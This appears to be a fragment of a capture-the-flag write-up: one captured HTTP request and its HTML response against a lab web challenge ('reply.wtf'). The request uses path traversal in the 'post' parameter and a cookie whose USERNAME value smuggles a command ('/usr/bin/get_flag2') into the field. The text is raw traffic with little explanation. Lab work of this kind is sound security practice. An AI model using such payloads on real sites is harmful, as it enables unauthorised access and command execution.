 POST /reply.wtf?post=../123.wtf%09 HTTP/1.1
Host: 111.198.29.45:43899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://111.198.29.45:43899
Connection: close
Referer: http://111.198.29.45:43899/reply.wtf
Cookie: USERNAME=$/usr/bin/get_flag2;
TOKEN=qZ6923HrWpqrAtTlTH3CBhWZkakwtIIaZ3qlQrr1I2NFTqXm9
95P8AOzda991LT+I7GUGHu5lGmCPSDp9Y4uPw==
Upgrade-Insecure-Requests: 1
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../123.wtf
#';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>